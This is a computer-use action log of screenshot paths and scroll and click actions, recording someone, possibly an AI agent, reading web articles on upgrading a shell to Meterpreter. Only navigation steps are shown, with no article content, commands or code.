
{"action": "scroll", "coordinate": [440, 184], "scroll_direction": "down", "scroll_amount": 3}

Step: Open and read through the WonderHowTo article on upgrading a shell to Meterpreter
{"action": "left_click", "coordinate": [370, 349]}

{"action": "scroll", "coordinate": [515, 271], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [513, 274], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [514, 274], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [514, 273], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [514, 273], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [514, 272], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [514, 273], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [513, 273], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [514, 273], "scroll_direction": "down", "scroll_amount": 14}

{"action": "scroll", "coordinate": [514, 272], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [514, 273], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [514, 274], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [514, 272], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [513, 272], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [515, 273], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [514, 272], "scroll_direction": "down", "scroll_amount": 18}

{"action": "scroll", "coordinate": [514, 272], "scroll_direction": "down", "scroll_amount": 9}

Step: Skim the Yeah Hub article on upgrading a shell to Meterpreter
{"action": "left_click", "coordinate": [11, 60]}

{"action": "scroll", "coordinate": [322, 332], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [322, 331], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [327, 324], "scroll_direction": "down", "scroll_amount": 7}
